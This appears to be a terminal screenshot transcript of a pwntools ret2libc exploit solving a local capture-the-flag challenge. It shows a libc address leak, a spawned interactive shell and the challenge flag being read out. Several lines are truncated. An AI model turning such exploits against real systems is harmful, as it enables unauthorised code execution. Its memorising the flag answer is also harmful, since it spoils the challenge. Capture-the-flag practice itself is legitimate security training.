 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/jerry/Desktop/iron2024/demo]
└─$ python ret2libc_adv.py
[+] Opening connection to 127.0.0.1 on port 10006: Done
/mnt/c/Users/jerry/Desktop/iron2024/demo/ret2libc_adv.py:5: Bytes
r.sendlineafter('>> ', '2')
/home/yjk/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.p
res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/demo/ret2libc_adv.py:6: Bytes
r.sendlineafter('Index: ', '11')
[*] Libc: 0x7f9c3b360000
/mnt/c/Users/jerry/Desktop/iron2024/demo/ret2libc_adv.py:13: Byte
r.sendlineafter('>> ', '3')
[*] Switching to interactive mode
$ cat /home/ret2libc_adv/flag
FLAG{0N3_9ad9et_1S_a_900d_Th1n9}
$